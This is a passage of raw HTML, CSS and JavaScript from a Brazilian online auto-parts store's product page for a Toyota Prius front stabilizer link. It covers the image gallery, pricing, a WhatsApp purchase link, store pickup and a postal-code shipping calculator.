data-zoom="//npximports.com.br/cdn/shop/files/bieleta-dianteira-toyota-prius-12-a-2016-npx-imports-1-22884221616215.jpg?v=1693023219&amp;width=1800" data-zoom-width="800"></a>
                      </div></div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="22884221878359" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio gallery sourcezoomImg" style="padding-bottom: 100.0%">
                        <a href="//npximports.com.br/cdn/shop/files/bieleta-dianteira-toyota-prius-12-a-2016-npx-imports-2-22884221878359.jpg?v=1693023222&width=800" class=""><img src="//npximports.com.br/cdn/shop/files/bieleta-dianteira-toyota-prius-12-a-2016-npx-imports-2-22884221878359.jpg?v=1693023222&amp;width=800" alt="Bieleta Dianteira Toyota Prius 12 Á 2016 - NPX Imports" srcset="//npximports.com.br/cdn/shop/files/bieleta-dianteira-toyota-prius-12-a-2016-npx-imports-2-22884221878359.jpg?v=1693023222&amp;width=400 400w, //npximports.com.br/cdn/shop/files/bieleta-dianteira-toyota-prius-12-a-2016-npx-imports-2-22884221878359.jpg?v=1693023222&amp;width=500 500w, //npximports.com.br/cdn/shop/files/bieleta-dianteira-toyota-prius-12-a-2016-npx-imports-2-22884221878359.jpg?v=1693023222&amp;width=600 600w, //npximports.com.br/cdn/shop/files/bieleta-dianteira-toyota-prius-12-a-2016-npx-imports-2-22884221878359.jpg?v=1693023222&amp;width=700 700w, //npximports.com.br/cdn/shop/files/bieleta-dianteira-toyota-prius-12-a-2016-npx-imports-2-22884221878359.jpg?v=1693023222&amp;width=800 800w" width="800" height="800" class="product-gallery__image" data-zoom="//npximports.com.br/cdn/shop/files/bieleta-dianteira-toyota-prius-12-a-2016-npx-imports-2-22884221878359.jpg?v=1693023222&amp;width=1800" data-zoom-width="800"></a>
                      </div></div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="22884221943895" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio gallery sourcezoomImg" style="padding-bottom: 100.0%">
                        <a href="//npximports.com.br/cdn/shop/files/bieleta-dianteira-toyota-prius-12-a-2016-npx-imports-3-22884221943895.jpg?v=1693023224&width=800" class=""><img src="//npximports.com.br/cdn/shop/files/bieleta-dianteira-toyota-prius-12-a-2016-npx-imports-3-22884221943895.jpg?v=1693023224&amp;width=800" alt="Bieleta Dianteira Toyota Prius 12 Á 2016 - NPX Imports" srcset="//npximports.com.br/cdn/shop/files/bieleta-dianteira-toyota-prius-12-a-2016-npx-imports-3-22884221943895.jpg?v=1693023224&amp;width=400 400w, //npximports.com.br/cdn/shop/files/bieleta-dianteira-toyota-prius-12-a-2016-npx-imports-3-22884221943895.jpg?v=1693023224&amp;width=500 500w, //npximports.com.br/cdn/shop/files/bieleta-dianteira-toyota-prius-12-a-2016-npx-imports-3-22884221943895.jpg?v=1693023224&amp;width=600 600w, //npximports.com.br/cdn/shop/files/bieleta-dianteira-toyota-prius-12-a-2016-npx-imports-3-22884221943895.jpg?v=1693023224&amp;width=700 700w, //npximports.com.br/cdn/shop/files/bieleta-dianteira-toyota-prius-12-a-2016-npx-imports-3-22884221943895.jpg?v=1693023224&amp;width=800 800w" width="800" height="800" class="product-gallery__image" data-zoom="//npximports.com.br/cdn/shop/files/bieleta-dianteira-toyota-prius-12-a-2016-npx-imports-3-22884221943895.jpg?v=1693023224&amp;width=1800" data-zoom-width="800"></a>
                      </div></div></div><button class="slick-next slick-arrow slide-button" aria-label="Next" data-direction="next" type="button" style="">Next</button>
          </div><span class="produto-fotos-zoom-alert">Clique para ampliar</span>
        </div><div class="scroller">
            <div class="scroller__inner">
              <div class="product-gallery__thumbnail-list"><a href="//npximports.com.br/cdn/shop/files/bieleta-dianteira-toyota-prius-12-a-2016-npx-imports-1-22884221616215_1024x.jpg?v=1693023219" rel="noopener" class="product-gallery__thumbnail is-nav-selected " data-media-id="22884221616215" ><img src="//npximports.com.br/cdn/shop/files/bieleta-dianteira-toyota-prius-12-a-2016-npx-imports-1-22884221616215.jpg?v=1693023219&amp;width=800" alt="Bieleta Dianteira Toyota Prius 12 Á 2016 - NPX Imports" srcset="//npximports.com.br/cdn/shop/files/bieleta-dianteira-toyota-prius-12-a-2016-npx-imports-1-22884221616215.jpg?v=1693023219&amp;width=130 130w, //npximports.com.br/cdn/shop/files/bieleta-dianteira-toyota-prius-12-a-2016-npx-imports-1-22884221616215.jpg?v=1693023219&amp;width=260 260w, //npximports.com.br/cdn/shop/files/bieleta-dianteira-toyota-prius-12-a-2016-npx-imports-1-22884221616215.jpg?v=1693023219&amp;width=390 390w" width="800" height="800" loading="lazy" sizes="130px"></a><a href="//npximports.com.br/cdn/shop/files/bieleta-dianteira-toyota-prius-12-a-2016-npx-imports-2-22884221878359_1024x.jpg?v=1693023222" rel="noopener" class="product-gallery__thumbnail  " data-media-id="22884221878359" ><img src="//npximports.com.br/cdn/shop/files/bieleta-dianteira-toyota-prius-12-a-2016-npx-imports-2-22884221878359.jpg?v=1693023222&amp;width=800" alt="Bieleta Dianteira Toyota Prius 12 Á 2016 - NPX Imports" srcset="//npximports.com.br/cdn/shop/files/bieleta-dianteira-toyota-prius-12-a-2016-npx-imports-2-22884221878359.jpg?v=1693023222&amp;width=130 130w, //npximports.com.br/cdn/shop/files/bieleta-dianteira-toyota-prius-12-a-2016-npx-imports-2-22884221878359.jpg?v=1693023222&amp;width=260 260w, //npximports.com.br/cdn/shop/files/bieleta-dianteira-toyota-prius-12-a-2016-npx-imports-2-22884221878359.jpg?v=1693023222&amp;width=390 390w" width="800" height="800" loading="lazy" sizes="130px"></a><a href="//npximports.com.br/cdn/shop/files/bieleta-dianteira-toyota-prius-12-a-2016-npx-imports-3-22884221943895_1024x.jpg?v=1693023224" rel="noopener" class="product-gallery__thumbnail  " data-media-id="22884221943895" ><img src="//npximports.com.br/cdn/shop/files/bieleta-dianteira-toyota-prius-12-a-2016-npx-imports-3-22884221943895.jpg?v=1693023224&amp;width=800" alt="Bieleta Dianteira Toyota Prius 12 Á 2016 - NPX Imports" srcset="//npximports.com.br/cdn/shop/files/bieleta-dianteira-toyota-prius-12-a-2016-npx-imports-3-22884221943895.jpg?v=1693023224&amp;width=130 130w, //npximports.com.br/cdn/shop/files/bieleta-dianteira-toyota-prius-12-a-2016-npx-imports-3-22884221943895.jpg?v=1693023224&amp;width=260 260w, //npximports.com.br/cdn/shop/files/bieleta-dianteira-toyota-prius-12-a-2016-npx-imports-3-22884221943895.jpg?v=1693023224&amp;width=390 390w" width="800" height="800" loading="lazy" sizes="130px"></a></div>
            </div>
          </div><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
            <div class="pswp__bg"></div>
            <div class="pswp__scroll-wrap">
              <div class="pswp__container">
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
              </div>

              <div class="pswp__ui">
                <button class="pswp__button pswp__button--close" aria-label="Fechar">
                  <svg focusable="false" class="icon icon--close-2 " viewBox="0 0 12 12" role="presentation">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M7.414 6l4.243 4.243-1.414 1.414L6 7.414l-4.243 4.243-1.414-1.414L4.586 6 .343 1.757 1.757.343 6 4.586 10.243.343l1.414 1.414L7.414 6z" fill="currentColor"></path>
    </svg>
                </button>

                <div class="pswp__prev-next">
                  <button class="pswp__button pswp__button--arrow--left" aria-label="Anterior">
                    <svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg>
                  </button>

                  <button class="pswp__button pswp__button--arrow--right" aria-label="Próxima">
                    <svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg>
                  </button>
                </div>

                <div class="pswp__pagination">
                  <span class="pswp__pagination-current"></span> / <span class="pswp__pagination-count"></span>
                </div>
              </div>
            </div>
          </div></div>
    </div>
  </div>
            </div><div class="product-block-list__item product-block-list__item--info"><div class="card card--collapsed card--sticky">

  <div class="card__section"><form method="post" action="/cart/add" id="product_form_template--16207105654871__main6822262964311" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><style>
.product-meta__title {
  margin-top: 0px;
  margin-bottom: 0px !important;
}
</style>

<div data-product-meta__title ><h1 class="product-meta__title heading h1">Bieleta Dianteira Toyota Prius 12 Á 2016</h1></div><div id="shopify-block-AUEN3d1JlaTg3REF2Y__c525dbf1-4a07-488d-a5d4-4abaf3ef136e" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='6822262964311'
    data-template='manual-installation'>
  
</div>




</div><style>
.product-meta {
  margin-top: 0px ;
  margin-bottom: 20px ;
}

.product-meta__share-buttons .social-media__item a {
  color: #47b192;
}  
</style>
<div class="product-meta" ><div><a class="product-meta__vendor link link--accented" href="/collections/vendors?q=NPX%20Imports">NPX Imports</a></div><div class="product-meta__reference" ><span class="product-meta__sku" >SKU: <span class="product-meta__sku-number">PDX-31010</span>
        </span></div></div>





<style>
.product-label--on-sale.pagina-produto.pagina-produto {
  background:#47b192 !important;
  border-radius: 6px;
}

.discount__percentage {
  background:#47b192;
  border-radius: 3px;
}.discount__percentage {
    clip-path: polygon(20% 0%,100% 0%,100% 100%,20% 100%,0% 50%);
  }.product-form__info-content > .price-list > .price--compare {
  font-size: 18px !important; 
}

.product-form__info-content > .price-list > .price {
  font-size: 28px; 
}

.product-form__info-content > .price-list > .align-price-discount > .price--highlight {
  font-size: 28px;
}  

.parcelas-12x-pagina-produto {
  color: #576168;
}

.cor-do-preco-parcelas-12x-pagina-produto {
  color: #1c1b1b;
}

.price-list .parcelas-12x-pagina-produto {
  font-size: 16px;
  margin: 6px 0;
  position: relative;
}/*ESTILO PARCELAS PRODUTOS*/
  .estilo-parcelas-produto {
    font-weight: 600;
    color: black;
  }.product-form__info-item > span.product-form__info-title.text--strong {
    display: none !important;
  }

  .product-form__info-item > .product-form__info-content {
    padding-left: 0px !important;
  }.icon.icon-tabler.icon-tabler-arrow-down {
    display: none;
  }.product-pix {
background: #f6f6f6;
display: flex;
align-items: center;
margin-top: 12px;
padding: 10px 15px;
border-radius: 4px;
max-width: max-content;
width: auto;
}

.product-pix svg {
fill: #47b192;
width: 27px;
height: 27px;
margin-right: 10px;
}

.pix-value {
display: flex;
align-items: center;
line-height: 17px;
}

.pix-value strong {
font-size: 17px;
}

.pix-value span {
font-size: 17px !important;
margin-left: 4px;
}

.pix-value div {
background: #47b192;
margin-left: 5px;
font-size: 10px;
line-height: 10px;
border-radius: 4px;
color: #fff;
font-weight: 400;
display: inline-flex;
padding: 2px 7px;
justify-content: center;
}

.pix-discount {
font-size: 13px;
line-height: 13px;
margin-top: 1px;
display: flex;
}
</style>

<div class="product-form__info-list" >
  <div style="display: flex;" class="product-form__info-item">
    <span style="display: flex; align-items: center;" class="product-form__info-title text--strong">Preço:</span>

    <div class="product-form__info-content" style="padding-left: 40px;" role="region" aria-live="polite">
      <div class="price-list"><span class="price">
            <span class="visually-hidden">Preço promocional</span>R$ 49,90</span><!-- INICIO PARCELAS 12X --><p class="parcelas-12x-pagina-produto"><i style="left: -1px;position: relative;" class="fa-regular fa-credit-card"></i> em até <span class="estilo-parcelas-produto">4x</span> de <span class="cor-do-preco-parcelas-12x-pagina-produto"><b>R$ 12,47</b></span></p>
          
        <!-- FINAL PARCELAS 12X --></div>
<div class="product-pix">
          <svg version="1.0" viewBox="0 0 901.000000 900.000000" xmlns="http://www.w3.org/2000/svg"><g transform="translate(0 900) scale(.1 -.1)"><path d="m4265 8986c-216-42-357-99-536-217-83-54-204-172-1001-968-500-498-908-909-908-913 0-5 92-8 204-8 288 0 449-33 646-132 186-94 194-101 985-889 413-411 766-755 785-765 49-26 181-26 230 0 19 10 368 350 775 755 642 640 752 746 834 800 241 159 431 218 735 228l178 6-888 889c-489 489-920 913-959 943-157 121-324 202-519 252-88 22-127 26-296 29-136 2-216-1-265-10z"></path><path d="m861 5935c-485-487-577-584-630-664-102-154-154-272-199-450-25-99-27-121-27-321 0-191 3-225 24-310 49-199 134-377 256-535 30-38 299-315 598-614l544-543 359 1c403 2 467 8 607 55 204 69 179 48 1022 887 759 756 760 756 845 798 197 96 409 94 603-5 66-35 130-95 812-774 446-444 766-756 807-784 79-56 187-107 289-137 68-20 102-23 419-29 190-3 352-9 360-13 11-5 167 145 586 565 488 490 580 587 633 667 34 52 73 116 87 142 195 385 195 873 0 1258-14 26-53 90-87 142-53 80-145 177-633 667-419 420-575 570-586 565-8-4-170-10-360-13-317-6-351-9-419-29-102-30-210-81-289-137-40-28-364-343-812-789-802-798-778-776-930-823-175-53-368-27-525 70-29 18-367 347-805 782-837 833-813 812-1017 882-136 46-219 54-616 56l-348 3-568-570z"></path><path d="m4465 3913c-47-14-101-65-805-767-796-793-804-800-990-894-196-99-359-132-647-132-112 0-203-3-203-8 0-4 408-415 908-913 797-796 918-914 1001-968 154-102 272-154 450-199 99-25 121-27 321-27 191 0 225 3 310 24 199 49 377 134 535 256 39 30 470 454 959 943l888 889-178 6c-304 10-494 69-735 228-82 54-193 161-839 805-722 719-747 743-799 758-67 19-110 19-176-1z"></path></g></svg>
          <div class="pix-container">
            <div class="pix-value">
              <strong>R$ 47,41</strong>
              <span>no pix</span>
              <div>5% de desconto</div>
            </div>
            <span class="pix-discount">Pague com pix e economize R$ 2,49</span>
          </div>
        </div><div class="product-form__price-info" style="display: none">
        <div class="unit-price-measurement">
          <span class="unit-price-measurement__price"></span>
          <span class="unit-price-measurement__separator">/ </span>

          <span class="unit-price-measurement__reference-value"></span>

          <span class="unit-price-measurement__reference-unit"></span>
        </div>
      </div></div>
  </div>
</div>

<!-- Código (APP) King Product Options & Variant -->

<div class="selector-wrapper"></div>
<input type="hidden" name="id" data-sku="PDX-31010" value="40034207596631"><script>
  let selectedVariantIdShipping = 40034207596631;
  document.addEventListener('variant:changed', function(event) {
    var variant = event.detail.variant; // Acesse os detalhes da variante   
    selectedVariantIdShipping = variant.id;
  });
</script>





<style>
.preco-botao-flutuante .button {
  padding: 0 5px;
}
  
.product-form__add-button.button.button--primary {
  width: 100%;
}

.product-form__add-button.button.button--disabled,
.product-form__add-button2.button--disabled {
  width: 100%;
  line-height: 55px;
  margin-top: 0 !important;
}  

.botao-whatsapp {
  padding: unset !important;
  background: #ffffff;
  border: 2px solid #47b14a;
  line-height: 51px;
  width: calc(100% - 0px) !important;
  margin: 0 0 9px 0;
  text-align: center;
  color: #47b14a;
  fill: #47b14a;
  font-weight: var(--text-font-bolder-weight) !important;
  font-size: var(--base-text-font-size) !important;
  cursor: pointer;
  order: 3;
}

.botao-whatsapp:hover {
  background: #000000; 
  color: var(--primary-button-text-color);
  fill: var(--primary-button-text-color);
}

/* Estilos para o menu suspenso */
.dropdown {
  position: relative;
}
    
.dropdown-item {
  width: 100%;
}
    
.dropdown ul {
  display: none;
  position: fixed;
  right: 4px;
  bottom: 80px;
  background-color: #fff;
  border: 1px solid #47b192;
  border-radius: 12px;
  list-style: none;
  padding: 6px;
  margin: 0px;
  max-height: 300px;
  min-width: 260px;
  z-index: 4;
  overflow: auto;
}
    
.dropdown li {
  padding: 5px;
}
    
.dropdown li:hover {
  background-color: #f0f0f0;
}

.dropdown-lines {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
}

.text-success {
  color: #1cad6a;
}

.text-danger {
  color: #dc3545;
}

.text-sold-out {
  opacity: 0.4;
}  
  
#dropdownButton::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0;
  border-right: 0.3em solid transparent;
  border-bottom: 0.3em solid;
  border-left: 0.3em solid transparent;    
}  
</style>  

<div data-product-form-buttons >
  <div style="margin-bottom: 10px;" class="product-form__payment-container"><input type="hidden" name="quantity" value="1" id="quantityInput" class="quantity-selector-product">
<div style="display: flex;">
          <a href="https://api.whatsapp.com/send?phone=5511979713745&text=Olá! Gostaria de mais informações sobre o produto Bieleta Dianteira Toyota Prius 12 Á 2016 que vi em sua loja: https://npximports.com.br/products/2860939817" target="_blank" class="botao-whatsapp">
            <svg xmlns="http://www.w3.org/2000/svg" style="height: 24px; width: 24px; vertical-align: middle;" viewBox="0 0 512 512"><title>Logo Whatsapp</title><path d="M414.73 97.1A222.14 222.14 0 00256.94 32C134 32 33.92 131.58 33.87 254a220.61 220.61 0 0029.78 111L32 480l118.25-30.87a223.63 223.63 0 00106.6 27h.09c122.93 0 223-99.59 223.06-222A220.18 220.18 0 00414.73 97.1zM256.94 438.66h-.08a185.75 185.75 0 01-94.36-25.72l-6.77-4-70.17 18.32 18.73-68.09-4.41-7A183.46 183.46 0 0171.53 254c0-101.73 83.21-184.5 185.48-184.5a185 185 0 01185.33 184.64c-.04 101.74-83.21 184.52-185.4 184.52zm101.69-138.19c-5.57-2.78-33-16.2-38.08-18.05s-8.83-2.78-12.54 2.78-14.4 18-17.65 21.75-6.5 4.16-12.07 1.38-23.54-8.63-44.83-27.53c-16.57-14.71-27.75-32.87-31-38.42s-.35-8.56 2.44-11.32c2.51-2.49 5.57-6.48 8.36-9.72s3.72-5.56 5.57-9.26.93-6.94-.46-9.71-12.54-30.08-17.18-41.19c-4.53-10.82-9.12-9.35-12.54-9.52-3.25-.16-7-.2-10.69-.2a20.53 20.53 0 00-14.86 6.94c-5.11 5.56-19.51 19-19.51 46.28s20 53.68 22.76 57.38 39.3 59.73 95.21 83.76a323.11 323.11 0 0031.78 11.68c13.35 4.22 25.5 3.63 35.1 2.2 10.71-1.59 33-13.42 37.63-26.38s4.64-24.06 3.25-26.37-5.11-3.71-10.69-6.48z" fill-rule="evenodd"></path></svg>
            Comprar pelo WhatsApp
          </a>
        </div><div style="opacity: 0;" class="botaoflutuante">
          <div class="preco-botao-flutuante" style="display: flex; flex-direction: column; align-items: flex-start; justify-content: center">
            <div class="full-price">R$ 49,90</div>
            <div class="part-price"><p class="parcelas-12x-pagina-produto">ou <span class="estilo-parcelas-produto">4x</span> de <span class="cor-do-preco-parcelas-12x-pagina-produto"><b>R$ 12,47</b></span></p></div>
          </div><button style="width: auto;" type="submit" class="product-form__add-button2 button button--primary" data-action="add-to-cart">ADD AO CARRINHO</button></div></div></div><div class="btn-group dropup dropup-center dropdown">
      <ul class="dropdown-menu" id="dropdownMenu" data-popper-placement="top" >
        
          <li class="deny"><button class="dropdown-item" data-action="botao-flutuante" data-variant-id="40034207596631" type="button" ><div class=" dropdown-lines">            
              <span class="small">
                
                  Default Title
                  
                
              </span>
              <small class="text-danger">
                
                  
                     Restam 2 
                  
                
              </small>
            </div>
            </button>
          </li>
        
      </ul>
    </div><!-- SCRIPT BOTÃO FLUTUANTE ADD AO CARRINHO -->
  <script defer>
    const btnBuy = document.getElementsByClassName('botaoflutuante')[0];
    const addToCart = document.getElementsByClassName('product-form__payment-container')[0];

    if (window.matchMedia("(max-width: 768px)").matches) {
      window.onscroll = function() {
        const windowTop = window.pageYOffset;

          if (btnBuy) {
            btnBuy.style.opacity = (windowTop > addToCart.offsetTop + addToCart.offsetHeight ? '1' : '0');
            btnBuy.style.visibility = (windowTop > addToCart.offsetTop + addToCart.offsetHeight ? 'visible' : 'hidden');
        } 
      }
    }
  </script><div class="product-meta__store-availability-container" ><div class="store-availability-container" data-section-id="template--16207105654871__main" data-section-type="store-availability" data-count="1"><div class="store-availability-information">
    <svg focusable="false" class="icon icon--store-availability-in-stock " viewBox="0 0 18 14" role="presentation">
      <path d="M2 6l5 5 9-9" stroke="#00C200" stroke-width="3" fill="none"></path>
    </svg>

  <div class="store-availability-information-container"><p class="store-availability-information__title text--strong">Retirada disponível em Av. do Cursino, 811</p>

          <p class="store-availability-information__stock">Normalmente pronto em 4 horas</p>

          <p class="store-availability-information__stores">
            <button class="store-availability-information__link link link--accented" data-action="open-modal" aria-controls="StoreAvailabilityModal-40034207596631">Ver as informações da loja</button>
          </p></div>
    </div>

    <div class="store-availabilities-modal modal" aria-hidden="true" tabindex="-1" id="StoreAvailabilityModal-40034207596631">
      <div class="modal__dialog" role="dialog">
        <div class="store-availabilities-modal__header modal__header modal__header--bordered">
          <div class="store-availabilities-modal__product-information">
            <h2 class="store-availabilities-modal__product-title modal__title heading h3">Bieleta Dianteira Toyota Prius 12 Á 2016</h2></div>

          <button class="store-availabilities-modal__close modal__close link" data-action="close-modal" title="Fechar"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
        </div>

        <div class="store-availabilities-list modal__content"><div class="store-availability-list__item">
              <p class="store-availability-list__location text--strong">Av. do Cursino, 811</p>

              <div class="store-availability-list__item-info">
                <div class="store-availability-list__stock">
    <svg focusable="false" class="icon icon--store-availability-in-stock " viewBox="0 0 18 14" role="presentation">
      <path d="M2 6l5 5 9-9" stroke="#00C200" stroke-width="3" fill="none"></path>
    </svg>

  Retirada disponível, normalmente pronto em 4 horas
</div>

                <div class="store-availability-list__contact"><p>Av. do Cursino, 811<br>Loja<br>São Paulo SP<br>04133-000<br>Brasil</p>1150602931
</div>
              </div>
            </div></div>
      </div>
    </div></div></div><style>
  /* page shipping */
  .main-product__block-custom_liquid {
    margin-top: 25px;
    margin-bottom: 25px;
  }
    
  .shipping-estimate {
    background: #f5f5f5;
    padding: 20px 20px;
    border-radius: 10px; 
  }
    
  @media (min-width: 768px) {
  .shipping-estimate {
    padding: 30px 20px;
    margin: 0;
  } 
  }
    
  .shipping-estimate .title-calculo-frete strong {
    color: #000000;
    font-family: Montserrat, sans-serif;
    font-style: normal;
    font-weight: 600;
    font-size: 16px;
    line-height: 17px;
  }
    
  .shipping-estimate .title-calculo-frete a {
    float: right; 
    font-size: 13px;
  }
    
  .shipping-estimate .title-calculo-frete a:hover {
    text-decoration: underline;
  }
    
  .shipping-estimate .form-group {
    position: relative;
    margin: 10px 0;
  }
    
  .shipping-estimate .cep-estimate {
    display: block;
    width: 100%;
    background: #FFFFFF;
    box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.05);
    border-radius: 10px;
    height: 50px;
    padding: 10px 60px 10px 10px;border: none;font-size: 13px;
    transition: all .3s ease;
    color: #111;
  }
    
  .shipping-estimate .cep-estimate::placeholder {
    font-size: 13px;
    color: #333;
  }
    
  .shipping-estimate .cep-estimate:focus {border: none;box-shadow: 0px 2px 7px rgba(0, 0, 0, 0.07);
  }
    
  .shipping-estimate .form-group .button-shipping-plus {
    position: absolute;
    top: 5px;
    right: 5px;
    z-index: 2;
    display: flex;
    justify-content: center;
    align-items: center;
    background: #d3ac00;
    border-radius: 10px;
    color: #FFF;
    font-weight: 600;
    font-size: 12px;
    line-height: 15px;
    width: 70px;
    height: 40px;
    border: 0;
    cursor: pointer;
    box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.05);
    transition: all .3s ease;
  }
    
  @media (min-width: 768px) {
  .shipping-estimate .form-group .button-shipping-plus {
    width: 90px;
  }
  }
    
  .shipping-estimate .form-group .button-shipping-plus:hover {
    background: #d3ac00;
    opacity: 0.8;
    transform: translateY(-2px);
  }
    
  .shipping-estimate .loading,
  .shipping-estimate .result .heading {
    display: block;
    font-size: 14px;
    font-weight: 600;
    color: #000000;
  }
    
  .shipping-estimate .city-ph,
  .shipping-estimate .state-ph {
    display: inline-block;
    width: 80px;
    height: 16px;
    margin-bottom: -3px;
    background: rgba(0,0,0,.1);
  }
    
  .shipping-estimate .state-ph {
    width: 50px;
  }
    
  .shipping-estimate .result .heading svg {
    display: inline-block;
    width: 18px;
    fill: #000000;
  }
  
  .shipping-estimate .result .shipping-rates {
    margin: 10px 0 0;
    padding: 10px 0 0;
    border-top: 1px solid #CCC;
    display: flex;
    flex-direction: column;
    font-size: 14px;
  }
  
  .shipping-estimate .result .shipping-rates .rate {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin: 0 0 10px;
  }
    
  .shipping-estimate .result .shipping-rates .rate:last-child {
    margin: 0;
  }
    
  .shipping-estimate .result .shipping-rates .rate .rate__info {
    font-weight: bold;
    color: #000000;
  }
    
  .shipping-estimate .result .shipping-rates .rate .date {
    display: block;
    font-weight: 400;
    color: #222222;
  }
    
  .shipping-estimate .result .shipping-rates .rate__price,
  .shipping-estimate .result .shipping-rates .rate__price strong {
    font-weight: bold;
    color: #000000;
  }
    
  .shipping-estimate .result .shipping-rates .rate__price strong {
    display: inline-block;
    padding: 3px 5px;
    background: #47b14a;
    color: #FFF;
    border-radius: 5px;
    font-size: 12px;
  }
    
  @media screen and (max-width:480px) {
  .title-calculo-frete {
    display: flex;
    flex-direction: column;
    gap: 6px;
  }
  }</style> 

<div class="main-product__block-custom_liquid" >
  <div class="bottom-block__text">
    <div class="shipping-estimate">
  	  <div class="title-calculo-frete">
        <strong>Calcular frete e prazo</strong>
        <a style="color: #222222;" href="https://buscacepinter.correios.com.br/app/endereco/index.php" target="_blank" rel="nofollow">Não sei meu CEP</a>
  	  </div>
      <div class="form-group">
        <input type="tel" name="cep" placeholder="Digite seu CEP" autocomplete="off" data-mask="00000-000" class="cep-estimate" maxlength="9">
        <div type="button" class="button-shipping-plus">Calcular</div>
      </div>
      <div class="loading"></div>
      <div class="result"></div>
    </div>
  </div>            
</div>

<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.mask/1.14.16/jquery.mask.min.js"></script>

<script defer>
jQuery(function () {
  const $ = jQuery;
  
  const init = async () => {
    const response = await fetch('/cart.js');
    const cart = await response.json();
  }
  
  init();

  var states = {
    AC: "Acre",
    AL: "Alagoas",
    AP: "Amapá",
    AM: "Amazonas",
    BA: "Bahia",
    CE: "Ceará",
    DF: "Distrito Federal",
    ES: "Espírito Santo",
    GO: "Goiás",
    MA: "Maranhão",
    MT: "Mato Grosso",
    MS: "Mato Grosso do Sul",
    MG: "Minas Gerais",
    PA: "Pará",
    PB: "Paraíba",
    PR: "Paraná",
    PE: "Pernambuco",
    PI: "Piauí",
    RJ: "Rio de Janeiro",
    RN: "Rio Grande do Norte",
    RS: "Rio Grande do Sul",
    RO: "Rondônia",
    RR: "Roraima",
    SC: "Santa Catarina",
    SP: "São Paulo",
    SE: "Sergipe",
    TO: "Tocantins",
  };

  async function getCepData(cep) {
    //const response = await fetch("https://brasilapi.com.br/api/cep/v2/" + cep);
    const response = await fetch("https://viacep.com.br/ws/" + cep + "/json/");
    const data = await response.json();
    return data;
  }

  var showRates = function (rates, city, state, target) {
    var output = "";
    if (rates === false) {
      if (target == "product") {
        calcError(
          "Nenhum método de entrega encontrado, confira se o CEP informado é válido."
        );
      }

      if (target == "cart") {
        calcCartError(
          "Nenhum método de entrega encontrado, confira se o CEP informado é válido."
        );
      }
    } else {
      var truck_icon =
        '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 21.5"><g data-name="Layer 2"><g data-name="Layer 1"><path d="M7.16 17H6a1 1 0 0 1-1-1v-4a1 1 0 0 0-2 0v4a3 3 0 0 0 3 3h1.2a3.48 3.48 0 0 0 6.68 0h6.32a3.48 3.48 0 0 0 6.68 0H29a1 1 0 0 0 1-1v-5a4.91 4.91 0 0 0-.72-2.39l-2.9-4.33A3.08 3.08 0 0 0 24 5h-2.8V3a3 3 0 0 0-3-3H15a1 1 0 0 0 0 2h3.2a1 1 0 0 1 1 1v14h-5.36a3.48 3.48 0 0 0-6.68 0Zm16.34 2.5A1.5 1.5 0 1 1 25 18a1.5 1.5 0 0 1-1.5 1.5ZM21.2 7H24a1.08 1.08 0 0 1 .72.39L26.47 10H21.2Zm0 5h6.56a3.14 3.14 0 0 1 .24 1v4h-1.16a3.47 3.47 0 0 0-4.31-2.35 3.43 3.43 0 0 0-1.33.74ZM12 18a1.5 1.5 0 1 1-1.5-1.5A1.5 1.5 0 0 1 12 18Z"/><path d="M13 1a1 1 0 0 0-1-1H1a1 1 0 0 0 0 2h11a1 1 0 0 0 1-1Zm-3 5a1 1 0 0 0 0-2H3a1 1 0 0 0 0 2Zm-2 4a1 1 0 0 0 0-2H5a1 1 0 0 0 0 2Z"/></g></g></svg>';
      output +=
        '<div class="heading">' +
        truck_icon +
        " Opções de entrega para " +
        city +
        " - " +
        state +
        "</div>";
      output += '<div class="shipping-rates">';
      output += '<div class="rates">';
      Object.keys(rates).forEach((key) => {
        var rate = rates[key];
        var price = parseFloat(rate.price);
        if (price == 0.0) {
          price = "<strong>Grátis</strong>";
        } else {
          price = price.toLocaleString("pt-br", {
            style: "currency",
            currency: "BRL",
          });
        }

        var day_min = 3;
        var day_max = 5;

        if (rate.delivery_days[0] != null) {
          day_min = rate.delivery_days[0] - 2;
          day_min = day_min < 1 ? 1 : day_min;
        }

        if (rate.delivery_days[1] != null) {
          day_max = rate.delivery_days[1] + 1;
        }

        output += '<div class="rate">';
        output +=
          '<div class="rate__info">' +
          rate.presentment_name +
          '<span class="date">' +
          day_min +
          " a " +
          day_max +
          " dias úteis" +
          "</span></div>";
        output += '<div class="rate__price">' + price + "</div>";
        output += "</div>";
      });

      output += "</div>";

      if (target == "cart") {
        output +=
          '<a href="#" class="close-button" title="Fechar cálculo de frete">Fechar</a>';
      }

      output += "</div>";

      if (target == "product") {
        $(".shipping-estimate .result").html(output);
      }

      if (target == "cart") {
